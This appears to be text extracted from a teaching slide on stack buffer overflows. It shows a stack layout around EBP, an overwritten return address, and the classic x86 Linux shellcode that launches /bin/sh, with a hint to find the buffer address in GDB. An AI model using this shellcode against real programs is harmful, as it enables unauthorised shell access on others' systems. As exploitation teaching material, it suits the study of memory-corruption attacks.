 AAAA
EBP-0x10
AAAA
BBBB
EBP-0x0c
BBBB
EBP-0x08
CCCC
EBP-0x04
CCCC
DDDD
EBP
EBP+0x04
New Return Address
EBP+0x08
"\xeb\x1f\x5e\x89\x76\x08\x31\xc
0\x88\x46\x07\x89\x46\x0c\xb0\x
EBP+0x0c
0b\x89\xf3\x8d\x4e\x08\x8d\x56\x
0c\xcd\x80\x31\xdb\x89\xd8\x40\
xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
Use GDB to figure out
the memory address of
the beginning of the
buffer